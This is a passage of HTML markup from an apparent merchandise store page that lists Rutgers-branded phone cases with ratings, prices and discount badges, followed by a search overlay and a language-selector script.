  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="43">
    <a href="https://rutgersmerchandise.com/product/rutgers-university-iphone-tough-case-rb0211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/107/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="Rutgers University iPhone Tough Case RB0211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://rutgersmerchandise.com/product/rutgers-university-iphone-tough-case-rb0211" class="capitalize hover:underline leading-3">Rutgers University iPhone Tough Case RB0211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="46">
    <a href="https://rutgersmerchandise.com/product/rutgers-saturdays-in-new-brunswick-samsung-galaxy-soft-case-rb0211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/111/conversions/icrsamsung_galaxy_s22_softbackax600-pad600x600f8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Rutgers Saturdays In New Brunswick Samsung Galaxy Soft Case RB0211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://rutgersmerchandise.com/product/rutgers-saturdays-in-new-brunswick-samsung-galaxy-soft-case-rb0211" class="capitalize hover:underline leading-3">Rutgers Saturdays In New Brunswick Samsung Galaxy Soft Case RB0211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="103">
    <a href="https://rutgersmerchandise.com/product/rutgers-scarlet-knight-iphone-tough-case-rb0211-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/226/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8.u1-small.jpg?w=250&amp;h=250"
                alt="Rutgers Scarlet Knight iPhone Tough Case RB0211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://rutgersmerchandise.com/product/rutgers-scarlet-knight-iphone-tough-case-rb0211-2" class="capitalize hover:underline leading-3">Rutgers Scarlet Knight iPhone Tough Case RB0211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;4pUSLrImwssTZ7rsO6AD&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/watercolor-ru-iphone-tough-case-rb0211&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;19926f5cb25d04837a86d12bb44896d6606307ae5c47aeb6283f156aea33bf4b&quot;}" wire:effects="[]" wire:id="4pUSLrImwssTZ7rsO6AD" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://rutgersmerchandise.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://rutgersmerchandise.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
